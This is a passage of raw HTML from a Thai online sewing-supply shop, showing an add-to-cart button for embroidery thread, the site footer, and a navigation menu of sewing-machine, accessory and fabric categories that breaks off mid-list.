</div><div class="product-action-wrap"><a href="/product-tag/porcelain-green/?add-to-cart=698712" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="698712" data-product_sku="AT-GEM3-P623" aria-label="Add to cart: &ldquo;ไหมปัก GEM 3000m. สี Porcelain Green P623&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก GEM 3000m. สี Porcelain Green P623&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_698712" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2688" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697fbeba3935b">Search</label><input type="search" name="s" id="697fbeba3935b" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
